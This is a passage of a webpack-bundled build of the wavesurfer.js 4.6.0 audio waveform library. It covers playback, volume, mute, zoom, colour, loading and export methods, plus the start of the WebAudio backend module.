                            this.backend.seekTo(progress * this.getDuration());
                            this.drawer.progress(progress);

                            if (isWebAudioBackend && !paused) {
                                this.backend.play();
                            }

                            this.params.scrollParent = oldScrollParent;
                            this.fireEvent('seek', progress);
                        }
                        /**
                         * Stops and goes to the beginning.
                         *
                         * @example wavesurfer.stop();
                         */

                    }, {
                        key: "stop",
                        value: function stop() {
                            this.pause();
                            this.seekTo(0);
                            this.drawer.progress(0);
                        }
                        /**
                         * Sets the ID of the audio device to use for output and returns a Promise.
                         *
                         * @param {string} deviceId String value representing underlying output
                         * device
                         * @returns {Promise} `Promise` that resolves to `undefined` when there are
                         * no errors detected.
                         */

                    }, {
                        key: "setSinkId",
                        value: function setSinkId(deviceId) {
                            return this.backend.setSinkId(deviceId);
                        }
                        /**
                         * Set the playback volume.
                         *
                         * @param {number} newVolume A value between 0 and 1, 0 being no
                         * volume and 1 being full volume.
                         * @emits WaveSurfer#volume
                         */

                    }, {
                        key: "setVolume",
                        value: function setVolume(newVolume) {
                            this.backend.setVolume(newVolume);
                            this.fireEvent('volume', newVolume);
                        }
                        /**
                         * Get the playback volume.
                         *
                         * @return {number} A value between 0 and 1, 0 being no
                         * volume and 1 being full volume.
                         */

                    }, {
                        key: "getVolume",
                        value: function getVolume() {
                            return this.backend.getVolume();
                        }
                        /**
                         * Set the playback rate.
                         *
                         * @param {number} rate A positive number. E.g. 0.5 means half the normal
                         * speed, 2 means double speed and so on.
                         * @example wavesurfer.setPlaybackRate(2);
                         */

                    }, {
                        key: "setPlaybackRate",
                        value: function setPlaybackRate(rate) {
                            this.backend.setPlaybackRate(rate);
                        }
                        /**
                         * Get the playback rate.
                         *
                         * @return {number} The current playback rate.
                         */

                    }, {
                        key: "getPlaybackRate",
                        value: function getPlaybackRate() {
                            return this.backend.getPlaybackRate();
                        }
                        /**
                         * Toggle the volume on and off. If not currently muted it will save the
                         * current volume value and turn the volume off. If currently muted then it
                         * will restore the volume to the saved value, and then rest the saved
                         * value.
                         *
                         * @example wavesurfer.toggleMute();
                         */

                    }, {
                        key: "toggleMute",
                        value: function toggleMute() {
                            this.setMute(!this.isMuted);
                        }
                        /**
                         * Enable or disable muted audio
                         *
                         * @param {boolean} mute Specify `true` to mute audio.
                         * @emits WaveSurfer#volume
                         * @emits WaveSurfer#mute
                         * @example
                         * // unmute
                         * wavesurfer.setMute(false);
                         * console.log(wavesurfer.getMute()) // logs false
                         */

                    }, {
                        key: "setMute",
                        value: function setMute(mute) {
                            // ignore all muting requests if the audio is already in that state
                            if (mute === this.isMuted) {
                                this.fireEvent('mute', this.isMuted);
                                return;
                            }

                            if (this.backend.setMute) {
                                // Backends such as the MediaElement backend have their own handling
                                // of mute, let them handle it.
                                this.backend.setMute(mute);
                                this.isMuted = mute;
                            } else {
                                if (mute) {
                                    // If currently not muted then save current volume,
                                    // turn off the volume and update the mute properties
                                    this.savedVolume = this.backend.getVolume();
                                    this.backend.setVolume(0);
                                    this.isMuted = true;
                                    this.fireEvent('volume', 0);
                                } else {
                                    // If currently muted then restore to the saved volume
                                    // and update the mute properties
                                    this.backend.setVolume(this.savedVolume);
                                    this.isMuted = false;
                                    this.fireEvent('volume', this.savedVolume);
                                }
                            }

                            this.fireEvent('mute', this.isMuted);
                        }
                        /**
                         * Get the current mute status.
                         *
                         * @example const isMuted = wavesurfer.getMute();
                         * @return {boolean} Current mute status
                         */

                    }, {
                        key: "getMute",
                        value: function getMute() {
                            return this.isMuted;
                        }
                        /**
                         * Get the list of current set filters as an array.
                         *
                         * Filters must be set with setFilters method first
                         *
                         * @return {array} List of enabled filters
                         */

                    }, {
                        key: "getFilters",
                        value: function getFilters() {
                            return this.backend.filters || [];
                        }
                        /**
                         * Toggles `scrollParent` and redraws
                         *
                         * @example wavesurfer.toggleScroll();
                         */

                    }, {
                        key: "toggleScroll",
                        value: function toggleScroll() {
                            this.params.scrollParent = !this.params.scrollParent;
                            this.drawBuffer();
                        }
                        /**
                         * Toggle mouse interaction
                         *
                         * @example wavesurfer.toggleInteraction();
                         */

                    }, {
                        key: "toggleInteraction",
                        value: function toggleInteraction() {
                            this.params.interact = !this.params.interact;
                        }
                        /**
                         * Get the fill color of the waveform after the cursor.
                         *
                         * @return {string} A CSS color string.
                         */

                    }, {
                        key: "getWaveColor",
                        value: function getWaveColor() {
                            return this.params.waveColor;
                        }
                        /**
                         * Set the fill color of the waveform after the cursor.
                         *
                         * @param {string} color A CSS color string.
                         * @example wavesurfer.setWaveColor('#ddd');
                         */

                    }, {
                        key: "setWaveColor",
                        value: function setWaveColor(color) {
                            this.params.waveColor = color;
                            this.drawBuffer();
                        }
                        /**
                         * Get the fill color of the waveform behind the cursor.
                         *
                         * @return {string} A CSS color string.
                         */

                    }, {
                        key: "getProgressColor",
                        value: function getProgressColor() {
                            return this.params.progressColor;
                        }
                        /**
                         * Set the fill color of the waveform behind the cursor.
                         *
                         * @param {string} color A CSS color string.
                         * @example wavesurfer.setProgressColor('#400');
                         */

                    }, {
                        key: "setProgressColor",
                        value: function setProgressColor(color) {
                            this.params.progressColor = color;
                            this.drawBuffer();
                        }
                        /**
                         * Get the background color of the waveform container.
                         *
                         * @return {string} A CSS color string.
                         */

                    }, {
                        key: "getBackgroundColor",
                        value: function getBackgroundColor() {
                            return this.params.backgroundColor;
                        }
                        /**
                         * Set the background color of the waveform container.
                         *
                         * @param {string} color A CSS color string.
                         * @example wavesurfer.setBackgroundColor('#FF00FF');
                         */

                    }, {
                        key: "setBackgroundColor",
                        value: function setBackgroundColor(color) {
                            this.params.backgroundColor = color;
                            util.style(this.container, {
                                background: this.params.backgroundColor
                            });
                        }
                        /**
                         * Get the fill color of the cursor indicating the playhead
                         * position.
                         *
                         * @return {string} A CSS color string.
                         */

                    }, {
                        key: "getCursorColor",
                        value: function getCursorColor() {
                            return this.params.cursorColor;
                        }
                        /**
                         * Set the fill color of the cursor indicating the playhead
                         * position.
                         *
                         * @param {string} color A CSS color string.
                         * @example wavesurfer.setCursorColor('#222');
                         */

                    }, {
                        key: "setCursorColor",
                        value: function setCursorColor(color) {
                            this.params.cursorColor = color;
                            this.drawer.updateCursor();
                        }
                        /**
                         * Get the height of the waveform.
                         *
                         * @return {number} Height measured in pixels.
                         */

                    }, {
                        key: "getHeight",
                        value: function getHeight() {
                            return this.params.height;
                        }
                        /**
                         * Set the height of the waveform.
                         *
                         * @param {number} height Height measured in pixels.
                         * @example wavesurfer.setHeight(200);
                         */

                    }, {
                        key: "setHeight",
                        value: function setHeight(height) {
                            this.params.height = height;
                            this.drawer.setHeight(height * this.params.pixelRatio);
                            this.drawBuffer();
                        }
                        /**
                         * Hide channels from being drawn on the waveform if splitting channels.
                         *
                         * For example, if we want to draw only the peaks for the right stereo channel:
                         *
                         * const wavesurfer = new WaveSurfer.create({...splitChannels: true});
                         * wavesurfer.load('stereo_audio.mp3');
                         *
                         * wavesurfer.setFilteredChannel([0]); <-- hide left channel peaks.
                         *
                         * @param {array} channelIndices Channels to be filtered out from drawing.
                         * @version 4.0.0
                         */

                    }, {
                        key: "setFilteredChannels",
                        value: function setFilteredChannels(channelIndices) {
                            this.params.splitChannelsOptions.filterChannels = channelIndices;
                            this.drawBuffer();
                        }
                        /**
                         * Get the correct peaks for current wave view-port and render wave
                         *
                         * @private
                         * @emits WaveSurfer#redraw
                         */

                    }, {
                        key: "drawBuffer",
                        value: function drawBuffer() {
                            var nominalWidth = Math.round(this.getDuration() * this.params.minPxPerSec * this.params.pixelRatio);
                            var parentWidth = this.drawer.getWidth();
                            var width = nominalWidth; // always start at 0 after zooming for scrolling : issue redraw left part

                            var start = 0;
                            var end = Math.max(start + parentWidth, width); // Fill container

                            if (this.params.fillParent && (!this.params.scrollParent || nominalWidth < parentWidth)) {
                                width = parentWidth;
                                start = 0;
                                end = width;
                            }

                            var peaks;

                            if (this.params.partialRender) {
                                var newRanges = this.peakCache.addRangeToPeakCache(width, start, end);
                                var i;

                                for (i = 0; i < newRanges.length; i++) {
                                    peaks = this.backend.getPeaks(width, newRanges[i][0], newRanges[i][1]);
                                    this.drawer.drawPeaks(peaks, width, newRanges[i][0], newRanges[i][1]);
                                }
                            } else {
                                peaks = this.backend.getPeaks(width, start, end);
                                this.drawer.drawPeaks(peaks, width, start, end);
                            }

                            this.fireEvent('redraw', peaks, width);
                        }
                        /**
                         * Horizontally zooms the waveform in and out. It also changes the parameter
                         * `minPxPerSec` and enables the `scrollParent` option. Calling the function
                         * with a falsey parameter will reset the zoom state.
                         *
                         * @param {?number} pxPerSec Number of horizontal pixels per second of
                         * audio, if none is set the waveform returns to unzoomed state
                         * @emits WaveSurfer#zoom
                         * @example wavesurfer.zoom(20);
                         */

                    }, {
                        key: "zoom",
                        value: function zoom(pxPerSec) {
                            if (!pxPerSec) {
                                this.params.minPxPerSec = this.defaultParams.minPxPerSec;
                                this.params.scrollParent = false;
                            } else {
                                this.params.minPxPerSec = pxPerSec;
                                this.params.scrollParent = true;
                            }

                            this.drawBuffer();
                            this.drawer.progress(this.backend.getPlayedPercents());
                            this.drawer.recenter(this.getCurrentTime() / this.getDuration());
                            this.fireEvent('zoom', pxPerSec);
                        }
                        /**
                         * Decode buffer and load
                         *
                         * @private
                         * @param {ArrayBuffer} arraybuffer Buffer to process
                         */

                    }, {
                        key: "loadArrayBuffer",
                        value: function loadArrayBuffer(arraybuffer) {
                            var _this9 = this;

                            this.decodeArrayBuffer(arraybuffer, function (data) {
                                if (!_this9.isDestroyed) {
                                    _this9.loadDecodedBuffer(data);
                                }
                            });
                        }
                        /**
                         * Directly load an externally decoded AudioBuffer
                         *
                         * @private
                         * @param {AudioBuffer} buffer Buffer to process
                         * @emits WaveSurfer#ready
                         */

                    }, {
                        key: "loadDecodedBuffer",
                        value: function loadDecodedBuffer(buffer) {
                            this.backend.load(buffer);
                            this.drawBuffer();
                            this.isReady = true;
                            this.fireEvent('ready');
                        }
                        /**
                         * Loads audio data from a Blob or File object
                         *
                         * @param {Blob|File} blob Audio data
                         * @example
                         */

                    }, {
                        key: "loadBlob",
                        value: function loadBlob(blob) {
                            var _this10 = this;

                            // Create file reader
                            var reader = new FileReader();
                            reader.addEventListener('progress', function (e) {
                                return _this10.onProgress(e);
                            });
                            reader.addEventListener('load', function (e) {
                                return _this10.loadArrayBuffer(e.target.result);
                            });
                            reader.addEventListener('error', function () {
                                return _this10.fireEvent('error', 'Error reading file');
                            });
                            reader.readAsArrayBuffer(blob);
                            this.empty();
                        }
                        /**
                         * Loads audio and re-renders the waveform.
                         *
                         * @param {string|HTMLMediaElement} url The url of the audio file or the
                         * audio element with the audio
                         * @param {number[]|Number.<Array[]>} peaks Wavesurfer does not have to decode
                         * the audio to render the waveform if this is specified
                         * @param {?string} preload (Use with backend `MediaElement` and `MediaElementWebAudio`)
                         * `'none'|'metadata'|'auto'` Preload attribute for the media element
                         * @param {?number} duration The duration of the audio. This is used to
                         * render the peaks data in the correct size for the audio duration (as
                         * befits the current `minPxPerSec` and zoom value) without having to decode
                         * the audio.
                         * @returns {void}
                         * @throws Will throw an error if the `url` argument is empty.
                         * @example
                         * // uses fetch or media element to load file (depending on backend)
                         * wavesurfer.load('http://example.com/demo.wav');
                         *
                         * // setting preload attribute with media element backend and supplying
                         * // peaks
                         * wavesurfer.load(
                         *   'http://example.com/demo.wav',
                         *   [0.0218, 0.0183, 0.0165, 0.0198, 0.2137, 0.2888],
                         *   true
                         * );
                         */

                    }, {
                        key: "load",
                        value: function load(url, peaks, preload, duration) {
                            if (!url) {
                                throw new Error('url parameter cannot be empty');
                            }

                            this.empty();

                            if (preload) {
                                // check whether the preload attribute will be usable and if not log
                                // a warning listing the reasons why not and nullify the variable
                                var preloadIgnoreReasons = {
                                    "Preload is not 'auto', 'none' or 'metadata'": ['auto', 'metadata', 'none'].indexOf(preload) === -1,
                                    'Peaks are not provided': !peaks,
                                    "Backend is not of type 'MediaElement' or 'MediaElementWebAudio'": ['MediaElement', 'MediaElementWebAudio'].indexOf(this.params.backend) === -1,
                                    'Url is not of type string': typeof url !== 'string'
                                };
                                var activeReasons = Object.keys(preloadIgnoreReasons).filter(function (reason) {
                                    return preloadIgnoreReasons[reason];
                                });

                                if (activeReasons.length) {
                                    // eslint-disable-next-line no-console
                                    console.warn('Preload parameter of wavesurfer.load will be ignored because:\n\t- ' + activeReasons.join('\n\t- ')); // stop invalid values from being used

                                    preload = null;
                                }
                            } // loadBuffer(url, peaks, duration) requires that url is a string
                            // but users can pass in a HTMLMediaElement to WaveSurfer


                            if (this.params.backend === 'WebAudio' && url instanceof HTMLMediaElement) {
                                url = url.src;
                            }

                            switch (this.params.backend) {
                                case 'WebAudio':
                                    return this.loadBuffer(url, peaks, duration);

                                case 'MediaElement':
                                case 'MediaElementWebAudio':
                                    return this.loadMediaElement(url, peaks, preload, duration);
                            }
                        }
                        /**
                         * Loads audio using Web Audio buffer backend.
                         *
                         * @private
                         * @emits WaveSurfer#waveform-ready
                         * @param {string} url URL of audio file
                         * @param {number[]|Number.<Array[]>} peaks Peaks data
                         * @param {?number} duration Optional duration of audio file
                         * @returns {void}
                         */

                    }, {
                        key: "loadBuffer",
                        value: function loadBuffer(url, peaks, duration) {
                            var _this11 = this;

                            var load = function load(action) {
                                if (action) {
                                    _this11.tmpEvents.push(_this11.once('ready', action));
                                }

                                return _this11.getArrayBuffer(url, function (data) {
                                    return _this11.loadArrayBuffer(data);
                                });
                            };

                            if (peaks) {
                                this.backend.setPeaks(peaks, duration);
                                this.drawBuffer();
                                this.fireEvent('waveform-ready');
                                this.tmpEvents.push(this.once('interaction', load));
                            } else {
                                return load();
                            }
                        }
                        /**
                         * Either create a media element, or load an existing media element.
                         *
                         * @private
                         * @emits WaveSurfer#waveform-ready
                         * @param {string|HTMLMediaElement} urlOrElt Either a path to a media file, or an
                         * existing HTML5 Audio/Video Element
                         * @param {number[]|Number.<Array[]>} peaks Array of peaks. Required to bypass web audio
                         * dependency
                         * @param {?boolean} preload Set to true if the preload attribute of the
                         * audio element should be enabled
                         * @param {?number} duration Optional duration of audio file
                         */

                    }, {
                        key: "loadMediaElement",
                        value: function loadMediaElement(urlOrElt, peaks, preload, duration) {
                            var _this12 = this;

                            var url = urlOrElt;

                            if (typeof urlOrElt === 'string') {
                                this.backend.load(url, this.mediaContainer, peaks, preload);
                            } else {
                                var elt = urlOrElt;
                                this.backend.loadElt(elt, peaks); // If peaks are not provided,
                                // url = element.src so we can get peaks with web audio

                                url = elt.src;
                            }

                            this.tmpEvents.push(this.backend.once('canplay', function () {
                                // ignore when backend was already destroyed
                                if (!_this12.backend.destroyed) {
                                    _this12.drawBuffer();

                                    _this12.isReady = true;

                                    _this12.fireEvent('ready');
                                }
                            }), this.backend.once('error', function (err) {
                                return _this12.fireEvent('error', err);
                            })); // If peaks are provided, render them and fire the `waveform-ready` event.

                            if (peaks) {
                                this.backend.setPeaks(peaks, duration);
                                this.drawBuffer();
                                this.fireEvent('waveform-ready');
                            } // If no pre-decoded peaks are provided, or are provided with
                            // forceDecode flag, attempt to download the audio file and decode it
                            // with Web Audio.


                            if ((!peaks || this.params.forceDecode) && this.backend.supportsWebAudio()) {
                                this.getArrayBuffer(url, function (arraybuffer) {
                                    _this12.decodeArrayBuffer(arraybuffer, function (buffer) {
                                        _this12.backend.buffer = buffer;

                                        _this12.backend.setPeaks(null);

                                        _this12.drawBuffer();

                                        _this12.fireEvent('waveform-ready');
                                    });
                                });
                            }
                        }
                        /**
                         * Decode an array buffer and pass data to a callback
                         *
                         * @private
                         * @param {Object} arraybuffer The array buffer to decode
                         * @param {function} callback The function to call on complete
                         */

                    }, {
                        key: "decodeArrayBuffer",
                        value: function decodeArrayBuffer(arraybuffer, callback) {
                            var _this13 = this;

                            this.arraybuffer = arraybuffer;
                            this.backend.decodeArrayBuffer(arraybuffer, function (data) {
                                // Only use the decoded data if we haven't been destroyed or
                                // another decode started in the meantime
                                if (!_this13.isDestroyed && _this13.arraybuffer == arraybuffer) {
                                    callback(data);
                                    _this13.arraybuffer = null;
                                }
                            }, function () {
                                return _this13.fireEvent('error', 'Error decoding audiobuffer');
                            });
                        }
                        /**
                         * Load an array buffer using fetch and pass the result to a callback
                         *
                         * @param {string} url The URL of the file object
                         * @param {function} callback The function to call on complete
                         * @returns {util.fetchFile} fetch call
                         * @private
                         */

                    }, {
                        key: "getArrayBuffer",
                        value: function getArrayBuffer(url, callback) {
                            var _this14 = this;

                            var options = Object.assign({
                                url: url,
                                responseType: 'arraybuffer'
                            }, this.params.xhr);
                            var request = util.fetchFile(options);
                            this.currentRequest = request;
                            this.tmpEvents.push(request.on('progress', function (e) {
                                _this14.onProgress(e);
                            }), request.on('success', function (data) {
                                callback(data);
                                _this14.currentRequest = null;
                            }), request.on('error', function (e) {
                                _this14.fireEvent('error', e);

                                _this14.currentRequest = null;
                            }));
                            return request;
                        }
                        /**
                         * Called while the audio file is loading
                         *
                         * @private
                         * @param {Event} e Progress event
                         * @emits WaveSurfer#loading
                         */

                    }, {
                        key: "onProgress",
                        value: function onProgress(e) {
                            var percentComplete;

                            if (e.lengthComputable) {
                                percentComplete = e.loaded / e.total;
                            } else {
                                // Approximate progress with an asymptotic
                                // function, and assume downloads in the 1-3 MB range.
                                percentComplete = e.loaded / (e.loaded + 1000000);
                            }

                            this.fireEvent('loading', Math.round(percentComplete * 100), e.target);
                        }
                        /**
                         * Exports PCM data into a JSON array and opens in a new window.
                         *
                         * @param {number} length=1024 The scale in which to export the peaks
                         * @param {number} accuracy=10000
                         * @param {?boolean} noWindow Set to true to disable opening a new
                         * window with the JSON
                         * @param {number} start Start index
                         * @param {number} end End index
                         * @return {Promise} Promise that resolves with array of peaks
                         */

                    }, {
                        key: "exportPCM",
                        value: function exportPCM(length, accuracy, noWindow, start, end) {
                            length = length || 1024;
                            start = start || 0;
                            accuracy = accuracy || 10000;
                            noWindow = noWindow || false;
                            var peaks = this.backend.getPeaks(length, start, end);
                            var arr = [].map.call(peaks, function (val) {
                                return Math.round(val * accuracy) / accuracy;
                            });
                            return new Promise(function (resolve, reject) {
                                var json = JSON.stringify(arr);

                                if (!noWindow) {
                                    window.open('data:application/json;charset=utf-8,' + encodeURIComponent(json));
                                }

                                resolve(json);
                            });
                        }
                        /**
                         * Save waveform image as data URI.
                         *
                         * The default format is `'image/png'`. Other supported types are
                         * `'image/jpeg'` and `'image/webp'`.
                         *
                         * @param {string} format='image/png' A string indicating the image format.
                         * The default format type is `'image/png'`.
                         * @param {number} quality=1 A number between 0 and 1 indicating the image
                         * quality to use for image formats that use lossy compression such as
                         * `'image/jpeg'`` and `'image/webp'`.
                         * @param {string} type Image data type to return. Either 'dataURL' (default)
                         * or 'blob'.
                         * @return {string|string[]|Promise} When using `'dataURL'` type this returns
                         * a single data URL or an array of data URLs, one for each canvas. When using
                         * `'blob'` type this returns a `Promise` resolving with an array of `Blob`
                         * instances, one for each canvas.
                         */

                    }, {
                        key: "exportImage",
                        value: function exportImage(format, quality, type) {
                            if (!format) {
                                format = 'image/png';
                            }

                            if (!quality) {
                                quality = 1;
                            }

                            if (!type) {
                                type = 'dataURL';
                            }

                            return this.drawer.getImage(format, quality, type);
                        }
                        /**
                         * Cancel any fetch request currently in progress
                         */

                    }, {
                        key: "cancelAjax",
                        value: function cancelAjax() {
                            if (this.currentRequest && this.currentRequest.controller) {
                                // If the current request has a ProgressHandler, then its ReadableStream might need to be cancelled too
                                // See: Wavesurfer issue #2042
                                // See Firefox bug: https://bugzilla.mozilla.org/show_bug.cgi?id=1583815
                                if (this.currentRequest._reader) {
                                    // Ignoring exceptions thrown by call to cancel()
                                    this.currentRequest._reader.cancel().catch(function (err) {});
                                }

                                this.currentRequest.controller.abort();
                                this.currentRequest = null;
                            }
                        }
                        /**
                         * @private
                         */

                    }, {
                        key: "clearTmpEvents",
                        value: function clearTmpEvents() {
                            this.tmpEvents.forEach(function (e) {
                                return e.un();
                            });
                        }
                        /**
                         * Display empty waveform.
                         */

                    }, {
                        key: "empty",
                        value: function empty() {
                            if (!this.backend.isPaused()) {
                                this.stop();
                                this.backend.disconnectSource();
                            }

                            this.isReady = false;
                            this.cancelAjax();
                            this.clearTmpEvents(); // empty drawer

                            this.drawer.progress(0);
                            this.drawer.setWidth(0);
                            this.drawer.drawPeaks({
                                length: this.drawer.getWidth()
                            }, 0);
                        }
                        /**
                         * Remove events, elements and disconnect WebAudio nodes.
                         *
                         * @emits WaveSurfer#destroy
                         */

                    }, {
                        key: "destroy",
                        value: function destroy() {
                            this.destroyAllPlugins();
                            this.fireEvent('destroy');
                            this.cancelAjax();
                            this.clearTmpEvents();
                            this.unAll();

                            if (this.params.responsive !== false) {
                                window.removeEventListener('resize', this._onResize, true);
                                window.removeEventListener('orientationchange', this._onResize, true);
                            }

                            if (this.backend) {
                                this.backend.destroy(); // clears memory usage

                                this.backend = null;
                            }

                            if (this.drawer) {
                                this.drawer.destroy();
                            }

                            this.isDestroyed = true;
                            this.isReady = false;
                            this.arraybuffer = null;
                        }
                    }], [{
                        key: "create",
                        value:
                        /** @private */

                        /** @private */

                            /**
                             * Instantiate this class, call its `init` function and returns it
                             *
                             * @param {WavesurferParams} params The wavesurfer parameters
                             * @return {Object} WaveSurfer instance
                             * @example const wavesurfer = WaveSurfer.create(params);
                             */
                            function create(params) {
                                var wavesurfer = new WaveSurfer(params);
                                return wavesurfer.init();
                            }
                        /**
                         * The library version number is available as a static property of the
                         * WaveSurfer class
                         *
                         * @type {String}
                         * @example
                         * console.log('Using wavesurfer.js ' + WaveSurfer.VERSION);
                         */

                    }]);

                    return WaveSurfer;
                }(util.Observer);

                exports.default = WaveSurfer;
                WaveSurfer.VERSION = "4.6.0";
                WaveSurfer.util = util;
                module.exports = exports.default;

                /***/ }),

            /***/ "./src/webaudio.js":
            /*!*************************!*\
  !*** ./src/webaudio.js ***!
  \*************************/
            /***/ ((module, exports, __webpack_require__) => {

                "use strict";


                function _typeof(obj) { "@babel/helpers - typeof"; if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }

                Object.defineProperty(exports, "__esModule", ({
                    value: true
                }));
                exports.default = void 0;

                var util = _interopRequireWildcard(__webpack_require__(/*! ./util */ "./src/util/index.js"));

                function _getRequireWildcardCache() { if (typeof WeakMap !== "function") return null; var cache = new WeakMap(); _getRequireWildcardCache = function _getRequireWildcardCache() { return cache; }; return cache; }

                function _interopRequireWildcard(obj) { if (obj && obj.__esModule) { return obj; } if (obj === null || _typeof(obj) !== "object" && typeof obj !== "function") { return { default: obj }; } var cache = _getRequireWildcardCache(); if (cache && cache.has(obj)) { return cache.get(obj); } var newObj = {}; var hasPropertyDescriptor = Object.defineProperty && Object.getOwnPropertyDescriptor; for (var key in obj) { if (Object.prototype.hasOwnProperty.call(obj, key)) { var desc = hasPropertyDescriptor ? Object.getOwnPropertyDescriptor(obj, key) : null; if (desc && (desc.get || desc.set)) { Object.defineProperty(newObj, key, desc); } else { newObj[key] = obj[key]; } } } newObj.default = obj; if (cache) { cache.set(obj, newObj); } return newObj; }

                function _defineProperty(obj, key, value) { if (key in obj) { Object.defineProperty(obj, key, { value: value, enumerable: true, configurable: true, writable: true }); } else { obj[key] = value; } return obj; }

                function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

                function _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }

                function _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }

                function _inherits(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); if (superClass) _setPrototypeOf(subClass, superClass); }

                function _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }

                function _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }

                function _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === "object" || typeof call === "function")) { return call; } return _assertThisInitialized(self); }

                function _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError("this hasn't been initialised - super() hasn't been called"); } return self; }

                function _isNativeReflectConstruct() { if (typeof Reflect === "undefined" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === "function") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }

                function _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }

// using constants to prevent someone writing the string wrong
                var PLAYING = 'playing';
                var PAUSED = 'paused';
                var FINISHED = 'finished';
                /**
                 * WebAudio backend
                 *
                 * @extends {Observer}
                 */

                var WebAudio = /*#__PURE__*/function (_util$Observer) {
                    _inherits(WebAudio, _util$Observer);

                    var _super = _createSuper(WebAudio);

                    /**
                     * Construct the backend
                     *
                     * @param {WavesurferParams} params Wavesurfer parameters
                     */
                    function WebAudio(params) {
                        var _this$stateBehaviors, _this$states;

                        var _this;

                        _classCallCheck(this, WebAudio);

                        _this = _super.call(this);
                        /** @private */

                        _this.audioContext = null;
                        _this.offlineAudioContext = null;
                        _this.stateBehaviors = (_this$stateBehaviors = {}, _defineProperty(_this$stateBehaviors, PLAYING, {
                            init: function init() {
                                this.addOnAudioProcess();
                            },
                            getPlayedPercents: function getPlayedPercents() {
                                var duration = this.getDuration();
                                return this.getCurrentTime() / duration || 0;
                            },
                            getCurrentTime: function getCurrentTime() {
                                return this.startPosition + this.getPlayedTime();
                            }
                        }), _defineProperty(_this$stateBehaviors, PAUSED, {
                            init: function init() {
                                this.removeOnAudioProcess();
                            },
                            getPlayedPercents: function getPlayedPercents() {
                                var duration = this.getDuration();
                                return this.getCurrentTime() / duration || 0;
                            },
                            getCurrentTime: function getCurrentTime() {
                                return this.startPosition;
                            }
                        }), _defineProperty(_this$stateBehaviors, FINISHED, {
                            init: function init() {
                                this.removeOnAudioProcess();
                                this.fireEvent('finish');
                            },
                            getPlayedPercents: function getPlayedPercents() {
                                return 1;
                            },
                            getCurrentTime: function getCurrentTime() {
                                return this.getDuration();
                            }
                        }), _this$stateBehaviors);
                        _this.params = params;
                        /** ac: Audio Context instance */

                        _this.ac = params.audioContext || (_this.supportsWebAudio() ? _this.getAudioContext() : {});
                        /**@private */

                        _this.lastPlay = _this.ac.currentTime;
                        /** @private */

                        _this.startPosition = 0;
                        /** @private */

                        _this.scheduledPause = null;
                        /** @private */

                        _this.states = (_this$states = {}, _defineProperty(_this$states, PLAYING, Object.create(_this.stateBehaviors[PLAYING])), _defineProperty(_this$states, PAUSED, Object.create(_this.stateBehaviors[PAUSED])), _defineProperty(_this$states, FINISHED, Object.create(_this.stateBehaviors[FINISHED])), _this$states);
                        /** @private */

                        _this.buffer = null;
                        /** @private */

                        _this.filters = [];
                        /** gainNode: allows to control audio volume */

                        _this.gainNode = null;
                        /** @private */

                        _this.mergedPeaks = null;
                        /** @private */

                        _this.offlineAc = null;
                        /** @private */

                        _this.peaks = null;
                        /** @private */

                        _this.playbackRate = 1;
                        /** analyser: provides audio analysis information */

                        _this.analyser = null;
                        /** scriptNode: allows processing audio */

                        _this.scriptNode = null;
                        /** @private */

                        _this.source = null;
                        /** @private */

                        _this.splitPeaks = [];
                        /** @private */

                        _this.state = null;
                        /** @private */

                        _this.explicitDuration = params.duration;
                        /**
                         * Boolean indicating if the backend was destroyed.
                         */

                        _this.destroyed = false;
                        return _this;
                    }
                    /**
                     * Initialise the backend, called in `wavesurfer.createBackend()`
                     */


                    _createClass(WebAudio, [{
                        key: "supportsWebAudio",
                        value:
                        /** scriptBufferSize: size of the processing buffer */

                        /** audioContext: allows to process audio with WebAudio API */

                        /** @private */

                        /** @private */

                            /**
                             * Does the browser support this backend
                             *
                             * @return {boolean} Whether or not this browser supports this backend
                             */
                            function supportsWebAudio() {
                                return !!(window.AudioContext || window.webkitAudioContext);
                            }
                        /**
                         * Get the audio context used by this backend or create one
                         *
                         * @return {AudioContext} Existing audio context, or creates a new one
                         */

                    }, {
                        key: "getAudioContext",
                        value: function getAudioContext() {
                            if (!window.WaveSurferAudioContext) {
                                window.WaveSurferAudioContext = new (window.AudioContext || window.webkitAudioContext)();
                            }

                            return window.WaveSurferAudioContext;
                        }
                        /**
                         * Get the offline audio context used by this backend or create one
                         *
                         * @param {number} sampleRate The sample rate to use
                         * @return {OfflineAudioContext} Existing offline audio context, or creates
                         * a new one
                         */

                    }, {
                        key: "getOfflineAudioContext",
                        value: function getOfflineAudioContext(sampleRate) {
                            if (!window.WaveSurferOfflineAudioContext) {
                                window.WaveSurferOfflineAudioContext = new (window.OfflineAudioContext || window.webkitOfflineAudioContext)(1, 2, sampleRate);
                            }

                            return window.WaveSurferOfflineAudioContext;
                        }
                    }, {
                        key: "init",
                        value: function init() {
